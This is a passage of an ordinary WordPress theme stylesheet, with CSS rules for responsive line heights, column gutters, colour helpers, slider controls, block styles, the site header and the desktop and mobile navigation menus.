    .smobile-line-height-82 {
        line-height: 82px !important;
    }
    .smobile-line-height-83 {
        line-height: 83px !important;
    }
    .smobile-line-height-84 {
        line-height: 84px !important;
    }
    .smobile-line-height-85 {
        line-height: 85px !important;
    }
    .smobile-line-height-86 {
        line-height: 86px !important;
    }
    .smobile-line-height-87 {
        line-height: 87px !important;
    }
    .smobile-line-height-88 {
        line-height: 88px !important;
    }
    .smobile-line-height-89 {
        line-height: 89px !important;
    }
    .smobile-line-height-90 {
        line-height: 90px !important;
    }
    .smobile-line-height-91 {
        line-height: 91px !important;
    }
    .smobile-line-height-92 {
        line-height: 92px !important;
    }
    .smobile-line-height-93 {
        line-height: 93px !important;
    }
    .smobile-line-height-94 {
        line-height: 94px !important;
    }
    .smobile-line-height-95 {
        line-height: 95px !important;
    }
    .smobile-line-height-96 {
        line-height: 96px !important;
    }
    .smobile-line-height-97 {
        line-height: 97px !important;
    }
    .smobile-line-height-98 {
        line-height: 98px !important;
    }
    .smobile-line-height-99 {
        line-height: 99px !important;
    }
    .smobile-line-height-100 {
        line-height: 100px !important;
    }
}

/* VC fixed
-------------------------------------------------------------- */
/* Row Has Canvas Background */
.vc_row.has-canvas .vc_column_container {
    z-index: 1;
}

.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0 !important;
}

.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
    margin-bottom: 0 !important;
}

.wp-block-gallery {
    margin-bottom: 30px;
}

.wp-block-search {
    margin-bottom: 20px;
}
.wp-block-search input {
    margin-bottom: 0;
}

/* Gutter 0px */

.vc_row.vc-custom-col-spacing-0px {
    margin-left: 0;
    margin-right: 0;
}

.vc_row.vc-custom-col-spacing-0px .vc_column_container {
    padding-left: 0;
    padding-right: 0;
}

.vc_row.vc-custom-col-spacing-0px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 1px */

.vc_row.vc-custom-col-spacing-1px {
    margin-left: -0.5px;
    margin-right: -0.5px;
}

.vc_row.vc-custom-col-spacing-1px .vc_column_container {
    padding-left: 0.5px;
    padding-right: 0.5px;
}

.vc_row.vc-custom-col-spacing-1px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 5px */

.vc_row.vc-custom-col-spacing-5px {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.vc_row.vc-custom-col-spacing-5px .vc_column_container {
    padding-left: 2.5px;
    padding-right: 2.5px;
}

.vc_row.vc-custom-col-spacing-5px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 10px */

.vc_row.vc-custom-col-spacing-10px {
    margin-left: -5px;
    margin-right: -5px;
}

.vc_row.vc-custom-col-spacing-10px .vc_column_container {
    padding-left: 5px;
    padding-right: 5px;
}

.vc_row.vc-custom-col-spacing-10px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 20px */

.vc_row.vc-custom-col-spacing-20px {
    margin-left: -10px;
    margin-right: -10px;
}

.vc_row.vc-custom-col-spacing-20px .vc_column_container {
    padding-left: 10px;
    padding-right: 10px;
}

.vc_row.vc-custom-col-spacing-20px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 30px */

.vc_row.vc-custom-col-spacing-30px {
    margin-left: -15px;
    margin-right: -15px;
}

.vc_row.vc-custom-col-spacing-30px .vc_column_container {
    padding-left: 15px;
    padding-right: 15px;
}

.vc_row.vc-custom-col-spacing-30px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 40px */

.vc_row.vc-custom-col-spacing-40px {
    margin-left: -20px;
    margin-right: -20px;
}

.vc_row.vc-custom-col-spacing-40px .vc_column_container {
    padding-left: 20px;
    padding-right: 20px;
}

.vc_row.vc-custom-col-spacing-40px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 50px */

.vc_row.vc-custom-col-spacing-50px {
    margin-left: -25px;
    margin-right: -25px;
}

.vc_row.vc-custom-col-spacing-50px .vc_column_container {
    padding-left: 25px;
    padding-right: 25px;
}

.vc_row.vc-custom-col-spacing-50px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 60px */

.vc_row.vc-custom-col-spacing-60px {
    margin-left: -30px;
    margin-right: -30px;
}

.vc_row.vc-custom-col-spacing-60px .vc_column_container {
    padding-left: 30px;
    padding-right: 30px;
}

.vc_row.vc-custom-col-spacing-60px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 70px */

.vc_row.vc-custom-col-spacing-70px {
    margin-left: -35px;
    margin-right: -35px;
}

.vc_row.vc-custom-col-spacing-70px .vc_column_container {
    padding-left: 35px;
    padding-right: 35px;
}

.vc_row.vc-custom-col-spacing-70px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 80px */

.vc_row.vc-custom-col-spacing-80px {
    margin-left: -40px;
    margin-right: -40px;
}

.vc_row.vc-custom-col-spacing-80px .vc_column_container {
    padding-left: 40px;
    padding-right: 40px;
}

.vc_row.vc-custom-col-spacing-80px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 90px */

.vc_row.vc-custom-col-spacing-90px {
    margin-left: -45px;
    margin-right: -45px;
}

.vc_row.vc-custom-col-spacing-90px .vc_column_container {
    padding-left: 45px;
    padding-right: 45px;
}

.vc_row.vc-custom-col-spacing-90px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 100px */

.vc_row.vc-custom-col-spacing-100px {
    margin-left: -50px;
    margin-right: -50px;
}

.vc_row.vc-custom-col-spacing-100px .vc_column_container {
    padding-left: 50px;
    padding-right: 50px;
}

.vc_row.vc-custom-col-spacing-100px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

.text-white {
    color: #fff !important;
}

.text-dark {
    color: #212529 !important;
}

.text-light {
    color: #748494 !important;
}

.text-very-light {
    color: #a0a0a0 !important;
}

.link-dark {
    color: #212529 !important;
}

.link-gray {
    color: #748494 !important;
}

.link-dark:hover,
.link-gray:hover {
    color: #0f66dc !important;
}

.accent-color {
    color: #0f66dc;
}

.dark-color {
    color: #212529 !important;
}

.bg-accent {
    background-color: #0f66dc;
}

.bg-dark {
    background-color: #212529 !important;
}

.bg-light {
    background-color: #f0f0f0 !important;
}

.bg-very-light {
    background-color: #e7e7e7 !important;
}

.border-accent {
    border-color: #0f66dc;
}

.vc-row.custom-row-1 {
    margin-left: -100px !important;
    margin-right: -100px !important;
}
.vc_row.custom-row-1 .vc_column_container {
    padding-left: 100px !important;
    padding-right: 100px !important;
}

@media only screen and (max-width: 1024px) {
    .vc-row.custom-row-1 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
    .vc_row.custom-row-1 .vc_column_container {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

/* Revolution Slider
-------------------------------------------------------------- */

.custom.tparrows {
    background-color: rgba(255, 255, 2555, 0.3) !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.custom.tparrows.tp-leftarrow:before,
.custom.tparrows.tp-rightarrow:before {
    content: "\f177" !important;
    font-family: "Core Icon" !important;
    font-weight: normal;
    font-size: 22px !important;
    color: #212529 !important;
    line-height: 60px !important;
}

.custom.tparrows.tp-rightarrow:before {
    content: "\f178" !important;
}

.custom.tparrows:hover {
    background-color: #fff !important;
}

.tp-bullets.custom .tp-bullet {
    width: 8px;
    height: 8px;
    border: 2px solid #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.tp-bullets.custom .tp-bullet.selected {
    background-color: #fff;
}

a.rev-btn {
    transition: background 0.3s ease 0s, color 0.3s ease 0s !important;
}

.font-family-inter {
    font-family: "Cairo" !important;
}
.letter-spacing-025 {
    letter-spacing: 0.25px !important;
}

/* Text Decoration */
.has-line {
    position: relative;
}
.has-line:after {
    position: absolute;
    content: "";
    background-color: #0f66dc;
}

.has-line.line-style-1 {
    padding-bottom: 25px;
}
.has-line.line-style-1:after {
    bottom: 0;
    left: 0;
    width: 80px;
    height: 2px;
}

.has-line.line-style-2 {
    padding-left: 90px;
}
.has-line.line-style-2:after {
    top: 50%;
    left: 0;
    height: 2px;
    width: 80px;
    transform: translateY(-50%);
    background-color: #00dadc;
}

.has-line-2 {
    position: relative;
    padding-left: 30px;
}
.has-line-2:after {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    height: 100%;
    width: 4px;
    background-color: #00dadc;
}

.text-highlight {
    position: relative;
}
.text-highlight:after {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 15px;
    width: 100%;
    content: "";
    background-color: #c5fff8;
    z-index: -1;
}

/* Scroll Button */
.rev-scroll {
    border: 2px solid #fff !important;
    width: 16px;
    height: 26px;
    text-align: center !important;
    margin: 0 !important;
    padding: 0 !important;
}
.rev-scroll > span {
    width: 2px;
    height: 6px;
    border-radius: 0;
    display: inline-block;
    margin: 0 !important;
    transform: translateX(-50%);
}

.button-scroll {
    padding: 0 !important;
    cursor: pointer;
    transition: 0.3s;
}
.button-scroll i {
    margin-right: 10px !important;
}
.button-scroll:hover {
    background-color: transparent !important;
    color: #212529 !important;
}

.rev-arrow:hover {
    animation: 0.5s linear infinite arrowBounce;
}

@keyframes arrowBounce {
    0%,
    100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-10px);
    }
}

.rev-btn {
    position: relative;
    overflow: hidden;
}

.rev-btn:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    right: 0;
    z-index: -1;
    background-color: #212529;
    -webkit-transform: translate3d(101%, 0, 0);
    transform: translate3d(101%, 0, 0);
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    z-index: -1;
}

.rev-btn:hover:before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.rev-btn.btn-transparent:before {
    display: none;
}

.rev-btn.outline-btn {
    box-shadow: inset 0 0 0 2px #0f66dc;
}
.rev-btn.outline-btn:before {
    background-color: #0f66dc;
}

.rev-btn.btn-light:hover {
    box-shadow: inset 0 0 0 2px #0f66dc;
}
.rev-btn.btn-light:before {
    background-color: #0f66dc;
}

.rev-btn.icon-right i {
    padding-right: 10px;
}

.rev-video-button {
    cursor: pointer;
}
.rev-video-button i {
    margin-left: 2px;
}
.rev-video-button.video-pulse-accent {
    box-shadow: 0 0 0 0 rgba(15, 102, 220, 0.4);
    animation: video-pulse 2.5s infinite cubic-bezier(0.66, 0, 0, 1);
}
.rev-video-button.video-pulse {
    box-shadow: 0 0 0 0 rgba(0, 218, 220, 0.4);
    animation: video-pulse 2.5s infinite cubic-bezier(0.66, 0, 0, 1);
}
.rev-video-button.video-pulse-pink {
    box-shadow: 0 0 0 0 rgba(241, 157, 164, 0.4);
    animation: video-pulse 2.5s infinite cubic-bezier(0.66, 0, 0, 1);
}

.e-bounce {
    animation: 2s cubic-bezier(0.25, 0.25, 0.75, 0.75) 0s infinite alternate bounceeffect;
}
.e-zoom1 {
    animation: 2s cubic-bezier(0.25, 0.25, 0.75, 0.75) 0.1s infinite zoomeffect;
}
.e-zoom2 {
    animation: 2s cubic-bezier(0.25, 0.25, 0.75, 0.75) 0.2s infinite zoomeffect;
}
.e-zoom3 {
    animation: 2s cubic-bezier(0.25, 0.25, 0.75, 0.75) 0.3s infinite zoomeffect;
}
.e-zoom4 {
    animation: 2s cubic-bezier(0.25, 0.25, 0.75, 0.75) 0.4s infinite zoomeffect;
}

@media only screen and (max-width: 1024px) {
    .has-line.line-style-1 {
        padding-bottom: 10px;
    }
}

@media screen and (max-width: 991px) {
    .tparrows {
        display: none !important;
    }
}

@media only screen and (max-width: 767px) {
    .has-line.line-style-1:after {
        height: 1px;
        width: 30px;
    }
}

/* WordPress Styles
-------------------------------------------------------------- */

.bypostauthor > article {
}

.sticky-post {
    display: inline-block;
    color: #0f66dc;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: -10px;
    display: none;
}

.post.sticky .post-title {
    position: relative;
    padding-left: 15px;
}

.post.sticky .post-title:after {
    position: absolute;
    top: 50%;
    left: 0;
    width: 3px;
    height: calc(100% - 10px);
    transform: translateY(-50%);
    background-color: #0f66dc;
    content: "";
}

.aligncenter {
    display: block;
    margin: 0 auto;
}

.alignright {
    float: right;
    margin: 7px 0 15px 25px;
}

.alignleft {
    float: left;
    margin: 7px 25px 15px 0;
}

blockquote.alignleft {
    margin: 5px 20px 0;
}

blockquote.alignright {
    margin: 5px 0 20px 20px;
}

blockquote.aligncenter {
    margin-bottom: 20px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p,
.wp-block-quote.has-text-align-right p em {
    font-style: normal;
}

blockquote.has-text-align-right:before {
    right: 0;
    left: unset;
}

.wp-block-pullquote blockquote:before {
    display: none;
}

.wp-block-pullquote {
    text-align: center;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    text-align: center;
    background-color: #abb8c3;
}

.wp-block-gallery,
.wp-block-calendar {
    margin-bottom: 30px;
}

.wp-block-calendar caption {
    font-weight: 600;
    margin-bottom: 10px;
}

.wp-block-search {
    margin-bottom: 20px;
}
.wp-block-search .wp-block-search__label {
    margin-bottom: 10px;
}
.wp-block-search input {
    margin-bottom: 0;
}

.wp-block-group.has-background {
    padding: 30px;
}

.post-content .has-large-font-size {
    line-height: 1.4;
}

.floatleftcenter {
    float: none;
    margin: 0 auto;
}

.floatleft {
    float: left;
}

.floatright {
    float: right;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0 none;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
    font-size: 1em;
    padding: 10px 0 0;
    margin: 0;
    text-align: center;
    font-style: italic;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    text-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.wp-caption.alignnone {
    margin-bottom: 20px;
}

.wp-smiley {
    margin: 0;
    max-height: 1em;
}

#img-attch-page {
    text-align: center;
    overflow: hidden;
}

#img-attch-page img {
    display: inline-block;
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 20px;
}

.post-password-form label {
    font-weight: bolder;
    color: #212529;
}

form.login .lost_password {
    display: inline-block;
}

.wpstats {
    display: none;
}

.wp-block-button__link {
    margin: 0 10px 10px 0;
}

.wp-block-cover.has-background-dim .wp-block-cover-text {
    color: #fff;
}

.wp-block-cover .wp-block-cover-text strong {
    font-weight: 500;
}

.wp-block-latest-comments,
.wp-block-latest-posts {
    margin-left: 0;
}

.gallery {
    margin: 0 -1.15% 30px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.15% 2.3%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

/* Block Widget */
ul.wp-block-rss,
ul.wp-block-latest-posts,
ul.wp-block-archives-list,
ol.wp-block-latest-comments {
    margin-left: 0;
    width: fit-content;
}

ul.wp-block-rss ul,
ul.wp-block-latest-posts ul,
ul.wp-block-archives-list ul,
ol.wp-block-latest-comments ul {
    padding-left: 16px;
}

ul.wp-block-rss li,
ul.wp-block-latest-posts li,
ul.wp-block-archives-list li,
ol.wp-block-latest-comments li {
    position: relative;
    list-style: none;
    border-bottom: 1px solid #e7e7e7;
    padding: 17px 0;
}

/* Layout
-------------------------------------------------------------- */

.sanfran-container {
    width: 1190px;
    margin: 0 auto;
    max-width: 90%;
}

#page {
    background: #fff;
}

#main-content {
    padding: 120px 0;
}

.no-padding-content #main-content {
    padding: 0;
}

.page-single-project #main-content {
    padding: 0 !important;
    background-image: none !important;
}

/* Inner Content */

#inner-content,
#inner-sidebar {
    position: relative;
    z-index: 1;
}

#inner-content:after,
#inner-sidebar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-style: solid;
    border-width: 0;
    z-index: -1;
}

/* Sidebar Right (default) */

#site-content {
    float: left;
    width: 65.812%;
}

#sidebar {
    float: right;
    width: 29.06%;
    border-style: solid;
    border-color: #e7e7e7;
}

/* Sidebar Left */

.sidebar-left #site-content {
    float: right;
}

.sidebar-left #sidebar {
    float: left;
}

/* Shop sidebar */
.woocommerce-page #site-content {
    width: 74.359%;
}

.woocommerce-page #sidebar {
    width: 20.086%;
}

/* No Sidebar */
.no-sidebar .woocommerce-page #site-content,
.no-sidebar #site-content,
.page-empty-widget #site-content,
.blog-empty-widget #site-content,
.page-single-project #site-content,
#site-content.archive-project {
    width: 100% !important;
    max-width: none !important;
    float: none !important;
}

/* Boxed layout */

.site-layout-boxed #wrapper {
    background-color: #f4f4f4;
    padding: 30px;
}

.site-layout-boxed #page {
    width: 1240px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
}

.site-layout-boxed #page .sanfran-container {
    width: auto !important;
    max-width: none !important;
    padding-left: 30px;
    padding-right: 30px;
}

.site-layout-boxed.box-shadow #page {
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.04);
}

.site-layout-boxed #site-header.fixed-hide {
    width: 1240px;
    left: 50%;
    transform: translateX(-50%);
}

/* Header General
-------------------------------------------------------------- */

#site-header {
    position: relative;
    z-index: 100;
    border-style: solid;
    transition: 0.5s ease-in-out;
    padding: 10px 0;
}

#site-header:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

.site-header-inner,
.site-header-inner .wrap-inner {
    position: relative;
    display: flex;
    align-items: center;
}

#site-header #main-nav .menu-fallback {
    padding-right: 16px;
    position: relative;
    text-decoration: underline;
    display: inline-block;
    height: 100px;
    line-height: 100px;
}

#site-header #main-nav .menu-fallback:hover {
    color: #aaa;
}

/* Logo */

#site-logo {
    transition: all ease 0.3s;
    flex-grow: 1;
}

#site-logo-inner {
    margin-right: 30px;
    transition: all ease 0.3s;
}

#site-logo .site-logo-text {
    color: #212529;
    font-size: 30px;
    line-height: 36px;
    font-weight: bolder;
}

#site-logo .site-logo-text:hover {
    color: #0f66dc;
}

/* Button */

.header-button {
    margin-left: 20px;
    display: inline-flex;
}

.header-button a {
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding: 11px 45px;
    border-radius: 0px;
    background-color: #0f66dc;
    color: #fff;
    font-weight: 600;
    white-space: nowrap;
}

.header-button.button-cyan a {
    background-color: #00dadc;
}
.header-button.button-purple a {
    background-color: #4d41e2;
}
.header-button.button-dark a {
    background-color: #323754;
}

.header-button.outline-accent a {
    background-color: #fff;
    color: #0f66dc;
    box-shadow: inset 0 0 0 2px #0f66dc;
}
.header-button.outline-accent a:hover {
    color: #fff;
}
.header-button.outline-accent a:before {
    background-color: #0f66dc;
}

/* Menu */

#main-nav {
    display: block;
    float: right;
    position: relative;
}

#main-nav ul {
    margin: 0;
}

#main-nav ul li {
    position: relative;
    list-style: none;
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav > ul > li {
    float: left;
    padding: 0 8px;
}

#main-nav > ul > li > a > span {
    font-size: 13px;
	color: #fff !important;
	font-weight: 500;
	padding: 18px 5px ;
	position: relative;
	z-index: 0;
	transition: 0.3s;
	text-transform: uppercase;
}
#main-nav > ul > li > a:hover span {
  
    color: #ddd !important;

}

#main-nav > ul > li:hover > a > span {
    color: #ddd;
}

#main-nav > ul > li > a {
    display: block;
    line-height: 80px;
    transition: 0.3s;
}

#main-nav > ul > li.menu-item-has-children > a > span:after {
    line-height: normal;
    font-size: 8px;
    font-weight: normal;
    content: "\f078";
    font-family: "FontAwesome";
    position: absolute;
    right: 0;
    top: 24px;
	display:none;
}

#main-nav > ul > li > a:not([href]) {
    cursor: pointer;
}

/* Sub Menu */

#main-nav .sub-menu {
    padding: 19px 0;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 75%;
    width: 260px;
    margin-top: 17px;
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.1);
    transition: all ease 0.3s;
}

#main-nav .sub-menu .sub-menu {
    left: 100%;
    top: -7px;
    transform: none;
    margin-left: 0;
}

#main-nav .sub-menu li a {
    padding: 7px 25px;
    color: #748494;
    display: block;
    position: relative;
	font-family:'Cairo';
	font-size:16px;
}

#main-nav .sub-menu li a > span {
    position: relative;
    display: inline-block;
}

#main-nav .sub-menu li a:hover {
    color: #212529;
    padding-left: 30px;
}

#main-nav .sub-menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2px;
    height: 0;
    background-color: #0f66dc;
    transition: height 0.7s cubic-bezier(0.35, 0.7, 0.35, 1) 0.2s;
}

#main-nav .sub-menu li a:hover:before {
    height: 100%;
}

#main-nav .sub-menu li:first-child > a {
    border: 0;
}

#main-nav li:hover > .sub-menu {
    margin-top: 12px;
    opacity: 1;
    visibility: visible;
    transition: all ease 0.3s;
}

#main-nav .sub-menu li.menu-item-has-children > a:after {
    line-height: normal;
    font-size: 16px;
    font-weight: normal;
    content: "\e684";
    font-family: "Pe-icon-7-stroke";
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#main-nav .sub-menu.left {
    left: auto;
    right: 0;
}

#main-nav .sub-menu .sub-menu.left {
    left: -100%;
}

/* Mega Menu */

#main-nav li.megamenu {
    position: inherit;
}

#main-nav li.megamenu ul.sub-menu {
    z-index: 99999;
    background-color: transparent;
}

#main-nav li.megamenu > ul.sub-menu ul.sub-menu {
    transition: none;
    transform: none;
    padding: 0;
}

#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a:after,
#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a > span:after {
    display: none;
}

#main-nav li.megamenu > ul.sub-menu {
    width: 100%;
    left: 0;
    right: auto;
    background-color: #fff;
    padding: 40px 0;
}

#main-nav li.megamenu > ul.sub-menu > li {
    display: block;
    float: left;
    width: 100%;
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

#main-nav li.megamenu > ul.sub-menu > li:last-child {
    border: 0;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li {
    width: 26.333%;
    margin-left: 7%;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) {
    clear: right;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li {
    width: 19%;
    margin-left: 6%;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) {
    clear: right;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li {
    width: 15%;
    margin-left: 5%;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) {
    clear: right;
}

#main-nav li.megamenu > ul.sub-menu > li ul {
    display: block !important;
    top: auto !important;
    width: 100% !important;
    min-width: 0 !important;
    left: auto !important;
    position: relative !important;
    border: none !important;
    padding: 0 !important;
    box-shadow: none !important;
}

#main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a {
    transition: none;
    transform: none;
    position: relative;
    font-size: 15px;
    color: #212529;
    margin-bottom: 12px;
}

#main-nav li.megamenu.no-heading > ul.sub-menu > .menu-item-has-children > a {
    display: none;
}

#main-nav li.megamenu:hover ul li ul {
    opacity: 1;
    visibility: visible;
}

/* Mobile Menu */

#main-nav-mobi {
    display: block;
    position: fixed;
    top: 0;
    left: -300px;
    height: 100%;
    z-index: 999999;
    width: 300px;
    max-width: 100%;
    padding-bottom: 50px;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #212529;
    color: #fff;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
}

#main-nav-mobi::-webkit-scrollbar-track {
    background-color: #17191c;
}

#main-nav-mobi::-webkit-scrollbar {
    width: 6px;
    background-color: #0f66dc;
}

#main-nav-mobi::-webkit-scrollbar-thumb {
    background-color: #0f66dc;
}

.mobi-overlay {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 9999;
    transition: all ease 0.3s;
}

.mobi-overlay.show {
    opacity: 1;
    visibility: visible;
}

.mobi-overlay .close:after {
    content: "\e680";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 50px;
    font-weight: normal;
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 10px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    transition: all ease 0.3s;
}

.mobi-overlay .close:hover:after {
    color: #ff4539;
}

html.disable-scroll {
    overflow-y: hidden;
}

#main-nav-mobi ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}

#main-nav-mobi ul li {
    margin: 0;
    position: relative;
    cursor: pointer;
    border-top: 1px solid rgba(255, 255, 255, 0.07);
}

#main-nav-mobi ul li a {
    color: #fff;
    display: block;
    font-size: 16px;
    line-height: 50px;
    text-decoration: none;
    padding: 0 22px 0 35px;
}

#main-nav-mobi ul > li > a:hover {
    opacity: 0.7;
}

#main-nav-mobi > ul > li li a {
    font-size: 15px;
    padding: 0 22px 0 40px;
}

#main-nav-mobi .menu-item-has-children .arrow {
    cursor: pointer;
    display: inline-block;
    font-family: "Pe-icon-7-stroke";
    font-size: 24px;
    line-height: 50px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
    color: #fff;
    transition: all ease 0.3s;
}

#main-nav-mobi .menu-item-has-children .arrow:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    content: "\e688";
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\e684";
}

#main-nav-mobi ul ul {
    background-color: rgba(255, 255, 255, 0.02);
}

/* Mobile Menu Extend */

.mobi-nav-extra {
    display: none;
}

#main-nav-mobi .search-form {
    position: relative;
    margin: 32px 22px 35px;
}

#main-nav-mobi .search-form .search-field {
    padding-right: 48px;
    width: 100%;
    margin-bottom: 0;
    padding: 10px 25px;
    background-color: #fff;
    border: 1px solid #fff;
    border-radius: 3px;
}

#main-nav-mobi .search-form .search-submit {
    position: absolute;
    right: 12px;
    top: 10px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 9999px;
    background-color: transparent;
    padding: 0;
    border: 0;
    overflow: hidden;
    fill: none;
    stroke: #212529;
    stroke-width: 4px;
}

#main-nav-mobi .search-form .search-submit svg {
    position: absolute;
    top: -1px;
    left: 0;
    width: 100%;
    padding: 20%;
}

#main-nav-mobi .search-form .search-submit:hover {
    stroke: #212529;
}

#main-nav-mobi .ext > .text {
    display: none;
}

#main-nav-mobi .ext > .cart-info svg {
    position: relative;
    top: 2px;
    fill: none;
    stroke: #fff;
    stroke-width: 4px;
    width: 26px;
    padding-right: 10px;
}

#main-nav-mobi .ext > .cart-info:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-logo-inner {
    display: inline-block;
    margin: 25px 22px 25px 35px;
}

#main-nav-mobi .menu-logo-inner a {
    padding: 0;
}

/* Mobile Menu Button */

.mobile-button {
    width: 24px;
    height: 14px;
    display: none;
    float: right;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate3d(0, -50%, 0);
    background: transparent;
    cursor: pointer;
    transition: all ease 0.3s;
}

.mobile-button.hide {
    opacity: 0;
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color: #212529;
    transition: all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content: "";
    position: absolute;
    top: 0;
    height: 2px;
    width: 24px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    transform-origin: 50% 50%;
}

.mobile-button span {
    position: absolute;
    width: 24px;
    height: 2px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    margin-top: -1px;
    overflow: hidden;
    text-indent: 200%;
}

.mobile-button:hover span,
.mobile-button:hover:before,
